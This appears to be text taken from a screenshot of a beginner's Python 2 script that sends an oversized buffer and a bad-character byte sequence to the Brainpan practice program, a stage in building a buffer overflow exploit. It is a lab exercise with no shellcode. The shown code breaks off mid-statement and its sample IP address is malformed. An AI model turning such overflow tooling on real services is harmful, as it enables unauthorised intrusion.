 Open
*brainpan3.py
~/Desktop/brainpan溢出测试
Save
1 #!/usr/bin/python
2 import time, struct, sys
3 import socket as so
4
5 badchars=(
6 "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
7 "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
8 "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
9 "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
10 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
11 "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
12 "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
13 "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
14 "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
15 "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
16 "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
17 "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
18 "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
19 "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
20 "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
21 "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
22
23 buff = "A" * 524 + "B" * 4 + badchars
24
25 try:
26 server = str(sys.argv[1])
27 port = int(sys.argv[2])
28 except IndexError:
29 print "[+] Usage example: python %s 19a2.168.132.5 110" % sys.argv[0]
30 sys.exit()
31
32 s = so.socket(so.AF_INET, so.SOCK_STREAM)
33 print "\n[+] Attempting to send buffer overflow to brainpan.exe...."
34 try:
35 s.connect((server,port))
36 s.send(buff + '\r\n')
37 print "\n[+] Completed."
38 except:
安全初学者